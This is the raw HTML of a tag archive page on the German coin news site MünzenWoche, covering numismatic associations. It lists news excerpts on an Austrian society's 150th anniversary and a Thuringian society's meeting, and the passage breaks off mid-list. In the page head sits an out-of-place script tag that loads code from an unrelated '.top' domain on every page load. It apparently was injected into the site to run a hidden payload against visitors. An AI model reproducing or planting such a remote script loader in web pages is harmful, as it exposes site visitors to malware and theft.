    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-verbaende tag-2489 global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-97283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li id="menu-item-98744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li id="menu-item-96071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li id="menu-item-148440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148440"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li id="menu-item-148441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li id="menu-item-125897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li id="menu-item-141825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a>Mehr<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li id="menu-item-98844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li id="menu-item-105781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li id="menu-item-23548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-94881" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li id="menu-item-94882" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li id="menu-item-94883" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li id="menu-item-94884" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li id="menu-item-94885" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li id="menu-item-127059" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li id="menu-item-94201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li id="menu-item-98846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/tag/associations/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/tag/verbaende/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muenzenwoche.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Samstag, 17.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muenzenwoche.de/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696b5e51ec0ab_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696b5e51ec0ab_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696b5e51ec0ab_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148440"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105"><a>Mehr</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/tag/associations/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp/tag/verbaende/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muenzenwoche.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>SCHLAGWORTE: Verbände</span>
                                    </h1>
                                </div>
                                
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://muenzenwoche.de/150-jahre-o%cc%88sterreichische-numismatische-gesellschaft/" rel="bookmark" class="td-image-wrap" title="150 Jahre Österreichische Numismatische Gesellschaft"><img class="entry-thumb" src="[data-uri]"alt="" title="150 Jahre Österreichische Numismatische Gesellschaft" data-type="image_tag" data-img-url="https://muenzenwoche.de/wp-content/uploads/2021/10/00Wien_-_Oesterreichische_Akademie_der_Wissenschaften-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muenzenwoche.de/150-jahre-o%cc%88sterreichische-numismatische-gesellschaft/" rel="bookmark" title="150 Jahre Österreichische Numismatische Gesellschaft">150 Jahre Österreichische Numismatische Gesellschaft</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://muenzenwoche.de/category/news/" class="td-post-category">News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-28T13:52:00+00:00" >28. Oktober 2021</time></span>                                    </div>

                <div class="td-excerpt">
                    Schon 2020 beging die Österreichische Numismatische Gesellschaft ihr 150-jähriges Bestehen. Wegen Corona musste die eigentliche Feier um ein Jahr verschoben werden und findet nun am 11. und 12. November 2021 statt, zusammen mit der Jahreshauptversammlung.                </div>

                <div class="td-read-more">
                    <a href="https://muenzenwoche.de/150-jahre-o%cc%88sterreichische-numismatische-gesellschaft/">Weiterlesen</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://muenzenwoche.de/jahrestagung-der-gesellschaft-fuer-thueringer-muenz-und-medaillenkunde/" rel="bookmark" class="td-image-wrap" title="Jahrestagung der Gesellschaft für Thüringer Münz- und Medaillenkunde"><img class="entry-thumb" src="[data-uri]"alt="" title="Jahrestagung der Gesellschaft für Thüringer Münz- und Medaillenkunde" data-type="image_tag" data-img-url="https://muenzenwoche.de/wp-content/uploads/2021/09/00Nicolaikirche_Leipzig-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muenzenwoche.de/jahrestagung-der-gesellschaft-fuer-thueringer-muenz-und-medaillenkunde/" rel="bookmark" title="Jahrestagung der Gesellschaft für Thüringer Münz- und Medaillenkunde">Jahrestagung der Gesellschaft für Thüringer Münz- und Medaillenkunde</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://muenzenwoche.de/category/news/" class="td-post-category">News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-30T13:54:34+00:00" >30. September 2021</time></span>                                    </div>

                <div class="td-excerpt">
                    Am 15. und 16. Oktober 2021 kommt die Gesellschaft für Thüringer Münz- und Medaillenkunde e.V. wieder nach Leipzig. Während der Jahrestagung werden nicht nur vereinsinterne Themen besprochen, sondern auch wissenschaftliche Vorträge geboten.                </div>

                <div class="td-read-more">
                    <a href="https://muenzenwoche.de/jahrestagung-der-gesellschaft-fuer-thueringer-muenz-und-medaillenkunde/">Weiterlesen</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_11 td_module_wrap td-animation-stack">
